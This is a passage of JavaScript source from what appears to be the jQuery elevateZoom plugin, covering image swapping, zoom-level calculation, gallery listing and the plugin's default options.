		swapAction: function(smallimage, largeimage) {
			var self = this;
			var newImg2 = new Image();
			newImg2.onload = function() {
				//re-calculate values
				self.nzHeight = newImg2.height;
				self.nzWidth = newImg2.width;
				self.options.onImageSwapComplete(self.jQueryelem);
				self.doneCallback();
				return;
			}
			newImg2.src = smallimage;
			//reset the zoomlevel to that initially set in options
			self.currentZoomLevel = self.options.zoomLevel;
			self.options.maxZoomLevel = false;
			//swaps the main image
			//self.jQueryelem.attr("src",smallimage);
			//swaps the zoom image     
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			self.currentImage = largeimage;
			if (self.options.imageCrossfade) {
				var oldImg = self.jQueryelem;
				var newImg = oldImg.clone();
				self.jQueryelem.attr("src", smallimage)
				self.jQueryelem.after(newImg);
				newImg.stop(true).fadeOut(self.options.imageCrossfade, function() {
					jQuery(this).remove();
				});
				//       				if(self.options.zoomType == "inner"){
				//remove any attributes on the cloned image so we can resize later
				self.jQueryelem.width("auto").removeAttr("width");
				self.jQueryelem.height("auto").removeAttr("height");
				//   }
				oldImg.fadeIn(self.options.imageCrossfade);
				if (self.options.tint && self.options.zoomType != "inner") {
					var oldImgTint = self.zoomTintImage;
					var newImgTint = oldImgTint.clone();
					self.zoomTintImage.attr("src", largeimage)
					self.zoomTintImage.after(newImgTint);
					newImgTint.stop(true).fadeOut(self.options.imageCrossfade, function() {
						jQuery(this).remove();
					});
					oldImgTint.fadeIn(self.options.imageCrossfade);
					//self.zoomTintImage.attr("width",elem.data("image"));
					//resize the tint window
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						width: self.jQueryelem.width()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.zoomType == "inner") {
					if (!self.options.constrainType) {
						self.zoomWrap.parent().css("height", self.jQueryelem.height());
						self.zoomWrap.parent().css("width", self.jQueryelem.width());
						self.zoomWindow.css("height", self.jQueryelem.height());
						self.zoomWindow.css("width", self.jQueryelem.width());
					}
				}
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			} else {
				self.jQueryelem.attr("src", smallimage);
				if (self.options.tint) {
					self.zoomTintImage.attr("src", largeimage);
					//self.zoomTintImage.attr("width",elem.data("image"));
					self.zoomTintImage.attr("height", self.jQueryelem.height());
					//self.zoomTintImage.attr('src') = elem.data("image");
					self.zoomTintImage.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			}
			if (self.options.constrainType) {
				//This will contrain the image proportions
				if (self.options.constrainType == "height") {
					self.zoomContainer.css("height", self.options.constrainSize);
					self.zoomContainer.css("width", "auto");
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", self.options.constrainSize);
						self.zoomWrap.css("width", "auto");
						self.constwidth = self.zoomWrap.width();
					} else {
						self.jQueryelem.css("height", self.options.constrainSize);
						self.jQueryelem.css("width", "auto");
						self.constwidth = self.jQueryelem.width();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.options.constrainSize);
						self.zoomWrap.parent().css("width", self.constwidth);
						self.zoomWindow.css("height", self.options.constrainSize);
						self.zoomWindow.css("width", self.constwidth);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.options.constrainSize);
						self.tintContainer.css("width", self.constwidth);
						self.zoomTint.css("height", self.options.constrainSize);
						self.zoomTint.css("width", self.constwidth);
						self.zoomTintImage.css("height", self.options.constrainSize);
						self.zoomTintImage.css("width", self.constwidth);
					}
				}
				if (self.options.constrainType == "width") {
					self.zoomContainer.css("height", "auto");
					self.zoomContainer.css("width", self.options.constrainSize);
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", "auto");
						self.zoomWrap.css("width", self.options.constrainSize);
						self.constheight = self.zoomWrap.height();
					} else {
						self.jQueryelem.css("height", "auto");
						self.jQueryelem.css("width", self.options.constrainSize);
						self.constheight = self.jQueryelem.height();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.constheight);
						self.zoomWrap.parent().css("width", self.options.constrainSize);
						self.zoomWindow.css("height", self.constheight);
						self.zoomWindow.css("width", self.options.constrainSize);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.constheight);
						self.tintContainer.css("width", self.options.constrainSize);
						self.zoomTint.css("height", self.constheight);
						self.zoomTint.css("width", self.options.constrainSize);
						self.zoomTintImage.css("height", self.constheight);
						self.zoomTintImage.css("width", self.options.constrainSize);
					}
				}
			}
		},
		doneCallback: function() {
			var self = this;
			if (self.options.loadingIcon) {
				self.spinner.hide();
			}
			self.nzOffset = self.jQueryelem.offset();
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			// reset the zoomlevel back to default
			self.currentZoomLevel = self.options.zoomLevel;
			//ratio of the large to small image
			self.widthRatio = self.largeWidth / self.nzWidth;
			self.heightRatio = self.largeHeight / self.nzHeight;
			//NEED TO ADD THE LENS SIZE FOR ROUND
			// adjust images less than the window height
			if (self.options.zoomType == "window") {
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				if (self.zoomLens) {
					self.zoomLens.css('width', lensWidth);
					self.zoomLens.css('height', lensHeight);
				}
			}
		},
		getCurrentImage: function() {
			var self = this;
			return self.zoomImage;
		},
		getGalleryList: function() {
			var self = this;
			//loop through the gallery options and set them in list for fancybox
			self.gallerylist = [];
			if (self.options.gallery) {
				jQuery('#' + self.options.gallery + ' a').each(function() {
					var img_src = '';
					if (jQuery(this).data("zoom-image")) {
						img_src = jQuery(this).data("zoom-image");
					} else if (jQuery(this).data("image")) {
						img_src = jQuery(this).data("image");
					}
					//put the current image at the start
					if (img_src == self.zoomImage) {
						self.gallerylist.unshift({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					} else {
						self.gallerylist.push({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					}
				});
			}
			//if no gallery - return current image
			else {
				self.gallerylist.push({
					href: '' + self.zoomImage + '',
					title: jQuery(this).find('img').attr("title")
				});
			}
			return self.gallerylist;
		},
		changeZoomLevel: function(value) {
			var self = this;
			//flag a zoom, so can adjust the easing during setPosition     
			self.scrollingLock = true;
			//round to two decimal places
			self.newvalue = parseFloat(value).toFixed(2);
			newvalue = parseFloat(value).toFixed(2);
			//maxwidth & Maxheight of the image
			maxheightnewvalue = self.largeHeight / ((self.options.zoomWindowHeight / self.nzHeight) * self.nzHeight);
			maxwidthtnewvalue = self.largeWidth / ((self.options.zoomWindowWidth / self.nzWidth) * self.nzWidth);
			//calculate new heightratio
			if (self.options.zoomType != "inner") {
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / maxheightnewvalue) / self.nzHeight;
					self.newvalueheight = maxheightnewvalue;
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					self.newvalueheight = newvalue;
					self.fullheight = false;
				}
				//					calculate new width ratio
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / maxwidthtnewvalue) / self.nzWidth;
					self.newvaluewidth = maxwidthtnewvalue;
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
				if (self.options.zoomType == "lens") {
					if (maxheightnewvalue <= newvalue) {
						self.fullwidth = true;
						self.newvaluewidth = maxheightnewvalue;
					} else {
						self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
						self.newvaluewidth = newvalue;
						self.fullwidth = false;
					}
				}
			}
			if (self.options.zoomType == "inner") {
				maxheightnewvalue = parseFloat(self.largeHeight / self.nzHeight).toFixed(2);
				maxwidthtnewvalue = parseFloat(self.largeWidth / self.nzWidth).toFixed(2);
				if (newvalue > maxheightnewvalue) {
					newvalue = maxheightnewvalue;
				}
				if (newvalue > maxwidthtnewvalue) {
					newvalue = maxwidthtnewvalue;
				}
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = false;
				}
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					if (newvalue > maxwidthtnewvalue) {
						self.newvaluewidth = maxwidthtnewvalue;
					} else {
						self.newvaluewidth = newvalue;
					}
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
			} //end inner
			scrcontinue = false;
			if (self.options.zoomType == "inner") {
				if (self.nzWidth >= self.nzHeight) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
				if (self.nzHeight > self.nzWidth) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
			}
			if (self.options.zoomType != "inner") {
				scrcontinue = true;
			}
			if (scrcontinue) {
				self.zoomLock = 0;
				self.changeZoom = true;
				//if lens height is less than image height
				if (((self.options.zoomWindowHeight) / self.heightRatio) <= self.nzHeight) {
					self.currentZoomLevel = self.newvalueheight;
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							height: String((self.options.zoomWindowHeight) / self.heightRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if ((self.options.zoomWindowWidth / self.widthRatio) <= self.nzWidth) {
					if (self.options.zoomType != "inner") {
						if (self.newvaluewidth > self.newvalueheight) {
							self.currentZoomLevel = self.newvaluewidth;
						}
					}
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							width: String((self.options.zoomWindowWidth) / self.widthRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if (self.options.zoomType == "inner") {
					self.changeBgSize = true;
					if (self.nzWidth > self.nzHeight) {
						self.currentZoomLevel = self.newvaluewidth;
					}
					if (self.nzHeight > self.nzWidth) {
						self.currentZoomLevel = self.newvaluewidth;
					}
				}
			} //under
			//sets the boundry change, called in setWindowPos
			self.setPosition(self.currentLoc);
			//
		},
		closeAll: function() {
			if (self.zoomWindow) {
				self.zoomWindow.hide();
			}
			if (self.zoomLens) {
				self.zoomLens.hide();
			}
			if (self.zoomTint) {
				self.zoomTint.hide();
			}
		},
		changeState: function(value) {
			var self = this;
			if (value == 'enable') {
				self.options.zoomEnabled = true;
			}
			if (value == 'disable') {
				self.options.zoomEnabled = false;
			}
		}
	};
	jQuery.fn.elevateZoom = function(options) {
		return this.each(function() {
			var elevate = Object.create(ElevateZoom);
			elevate.init(options, this);
			jQuery.data(this, 'elevateZoom', elevate);
		});
	};
	jQuery.fn.elevateZoom.options = {
		zoomActivation: "hover", // Can also be click (PLACEHOLDER FOR NEXT VERSION)
		zoomEnabled: true, //false disables zoomwindow from showing
		preloading: 1, //by default, load all the images, if 0, then only load images after activated (PLACEHOLDER FOR NEXT VERSION)
		zoomLevel: 1, //default zoom level of image
		scrollZoom: false, //allow zoom on mousewheel, true to activate
		scrollZoomIncrement: 0.1, //steps of the scrollzoom
		minZoomLevel: false,
		maxZoomLevel: false,
		easing: false,
		easingAmount: 12,
		lensSize: 200,
		zoomWindowWidth: 400,
		zoomWindowHeight: 400,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: 1,
		zoomWindowBgColour: "#fff",
		lensFadeIn: false,
		lensFadeOut: false,
		debug: false,
		zoomWindowFadeIn: false,
		zoomWindowFadeOut: false,
		zoomWindowAlwaysShow: false,
		zoomTintFadeIn: false,
		zoomTintFadeOut: false,
		borderSize: 4,
		showLens: true,
		borderColour: "#888",
		lensBorderSize: 1,
		lensBorderColour: "#000",
		lensShape: "square", //can be "round"
		zoomType: "window", //window is default,  also "lens" available -
		containLensZoom: false,
		lensColour: "white", //colour of the lens background
		lensOpacity: 0.4, //opacity of the lens
		lenszoom: false,
		tint: false, //enable the tinting
		tintColour: "#333", //default tint color, can be anything, red, #ccc, rgb(0,0,0)
		tintOpacity: 0.4, //opacity of the tint
		gallery: false,
		galleryActiveClass: "zoomGalleryActive",
		imageCrossfade: false,
		constrainType: false, //width or height
		constrainSize: false, //in pixels the dimensions you want to constrain on
		loadingIcon: false, //http://www.example.com/spinner.gif
		cursor: "default", // user should set to what they want the cursor as, if they have set a click function
		responsive: true,
		onComplete: jQuery.noop,
		onZoomedImageLoaded: function() {},
		onImageSwap: jQuery.noop,
		onImageSwapComplete: jQuery.noop
	};
})(jQuery, window, document);
